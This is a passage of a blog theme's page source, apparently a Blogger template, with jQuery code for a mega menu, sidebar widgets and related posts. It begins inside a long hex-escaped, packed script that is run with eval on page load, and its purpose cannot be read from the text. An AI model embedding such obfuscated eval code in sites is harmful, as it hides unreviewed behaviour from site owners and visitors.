c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x51\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x77\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x31\x48\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x4d\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x4e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x50\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x4f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x31\x6c\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x61\x22\x5d\x3b\x31\x51\x28\x31\x68\x28\x31\x30\x2c\x59\x2c\x77\x2c\x31\x37\x2c\x55\x2c\x31\x52\x29\x7b\x55\x3d\x31\x68\x28\x77\x29\x7b\x31\x64\x28\x77\x3c\x59\x3f\x79\x5b\x34\x5d\x3a\x55\x28\x31\x53\x28\x77\x2f\x59\x29\x29\x29\x2b\x28\x28\x77\x3d\x77\x25\x59\x29\x3e\x31\x4b\x3f\x31\x7a\x5b\x79\x5b\x35\x5d\x5d\x28\x77\x2b\x31\x49\x29\x3a\x77\x2e\x31\x4a\x28\x31\x47\x29\x29\x7d\x3b\x31\x46\x28\x77\x2d\x2d\x29\x7b\x31\x45\x28\x31\x37\x5b\x77\x5d\x29\x7b\x31\x30\x3d\x31\x30\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x44\x20\x31\x43\x28\x79\x5b\x36\x5d\x2b\x55\x28\x77\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x31\x37\x5b\x77\x5d\x29\x7d\x7d\x3b\x31\x64\x20\x31\x30\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x42\x2c\x31\x41\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x36\x43\x7c\x78\x32\x39\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x62\x36\x32\x7c\x78\x33\x32\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x39\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x32\x46\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x32\x44\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x35\x7c\x78\x34\x33\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x32\x7c\x78\x36\x42\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x31\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x35\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x33\x43\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x34\x7c\x78\x36\x41\x7c\x78\x34\x32\x7c\x78\x32\x42\x7c\x78\x33\x45\x7c\x78\x32\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x33\x7c\x78\x32\x37\x7c\x78\x37\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x76\x61\x72\x7c\x78\x34\x46\x7c\x53\x74\x72\x69\x6e\x67\x7c\x36\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x35\x32\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x78\x35\x43\x7c\x78\x35\x30\x7c\x78\x35\x31\x7c\x78\x35\x46\x7c\x78\x35\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x63\x64\x37\x36\x78\x36\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_AvPQbh);
//]]>
</script>
<script>
//<![CDATA[

  $(function (){
      var theLabel = $("#main-nav li a");

      theLabel.each( function (f) {
        var _self = $(this);
        var labelName = _self.text().trim();
        var mega = _self.attr("href");

        if(mega === "mega") {

          var megaListItem = _self.parent();
          _self.addClass("mega-icon");
          _self.attr("href", "/search/label/"+ labelName +"?&max-results=10");

          if(windowWidth > 1025) {
            $.ajax({
              url: "/feeds/posts/default/-/" + labelName + "?alt=json-in-script&max-results=4",
              type: "get",
              dataType: "jsonp",
              success: function (e) {

                var img  = new Array();
                var trtd = '';
                var numOfEntries = e.feed.entry.length;

                for (var i = 0; i < numOfEntries; i++) {
                  var entry = e.feed.entry[i];
                  var posttitle = entry.title.$t;
                  var posturl;

                  for (var k = 0; k < entry.link.length; k++) {
                    if (entry.link[k].rel == 'alternate') {
                      posturl = entry.link[k].href;
                      break;
                    }
                  }

                  if ("content" in entry) {
                    var postcontent = entry.content.$t;
                  }

                  s = postcontent; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

                  if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

                  var tmb = img[i].replace('s1600/','s500-c/');

                  var trtd = trtd + '<li class="mega-post clearfix"><a href="'+ posturl +'" class="mega_post-image" style="background: url('+ tmb +') no-repeat center;background-size: cover"></a><a href="'+ posturl +'"><h3 class="mega_post-title">'+ posttitle +'</h3></a></li>';

                }
                megaListItem.append('<div class="mega-menu-wrapper"><ul class="mega-menu clearfix">' + trtd + '</ul></div>');  
              }
            });
          }
        }
      });
  });

//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[

/* Sidebar Widgets
--------------------------------------*/

  $(".sidebar-wrapper .HTML").each(function () {

    var widget = $(this);
    var widgetContent = widget.children(".widget-content");
    var widgetContentText = widgetContent.text().trim();
	var wct = widgetContentText.toLowerCase();

    if((wct === "recentposts") || (wct === "recent posts")) {

      widgetContent.addClass("recentposts");

      $.ajax({
        url: "/feeds/posts/default?alt=json-in-script&max-results="+ Sidebar_Recent_Posts_Num +"",
        type: "get",
        dataType: "jsonp",
        success: function (e) {

          var img = new Array();
          var trtd = '';
          var numOfEntries = e.feed.entry.length;

          for (var i = 0; i < numOfEntries; i++) {
            var entry = e.feed.entry[i];
            var posttitle = entry.title.$t;
            var posturl;

            for (var k = 0; k < entry.link.length; k++) {
              if (entry.link[k].rel == 'alternate') {
                posturl = entry.link[k].href;
                break;
              }
            } 

            if ("content" in entry) {
              var postcontent = entry.content.$t;
            }

            s = postcontent;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);

            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
              img[i] = d;
              var post_image = img[i];
            } else {
              var post_image = no_image_url;
            }

            var trtd = trtd + '<li class="recent-post-item"><a href="'+ posturl +'" class="post-image" style="background: url(\&quot;'+ post_image +'\&quot;) no-repeat center; background-size: cover;"></a><a href="'+ posturl +'" class="post-title"><h2 class="heading">'+ posttitle +'</h2></a></li>';

          }

          widgetContent.html("<ul class='recent-posts-wrapper'>" + trtd + "</ul>");
        }

      });
    } else if(widgetContentText.charAt(0) === "[") {
      var a = widgetContentText.match(/[^[\]]+(?=])/g);
      widgetContent.addClass(a[0]);

      if(a[0].toLowerCase() === "socialcounter") {
        var content = '';
        var c = a.length;

        for(i=1; i<c; i+=3) {
          var content = content + '<li class="social_item-wrapper"><a href="'+ a[i+1] +'" class="social_item social_'+ a[i] +'"><i class="fa fa-'+ a[i] +' social_icon"></i><br/><span class="social_num">'+ a[i+2] +'</span></a></li>' 
        }     

        widgetContent.html('<ul class="social-counter">' +  content + '</ul>');
      }
    }
  });

/*---- Remove the parantheses in the List Label widget ----*/
  var l = $(".Label li span");
  if(l.length) {
    var s;
    var a;
    l.each(function (){
      var _self = $(this);
      s = _self.text().trim();
      a = s.replace(/\D/g, "");
      _self.text(a);
    });
  }


//]]>
</script><!-- Sidebar Widgets -->
<script>
// <![CDATA[

/* Related Posts
-----------------------------------------------------------*/

  var relatedPosts = $("#related-posts"),
      labels = $(".post-label-anchor"),
      labelsLength = labels.length,
      relatedPostsUL = relatedPosts.children("div.clearfix"),
      entryTitle = $(".entry-title").text().toLowerCase().trim();

 var relatedPosts = $("#related-posts"),
      labels = $(".post-label-anchor"),
      labelsLength = labels.length,
      relatedPostsUL = relatedPosts.children("div.clearfix"),
      entryTitle = $(".entry-title").text().toLowerCase().trim();

  function getPostUrl(entry) {
    for (var j = 0; j < entry.link.length; j++) {
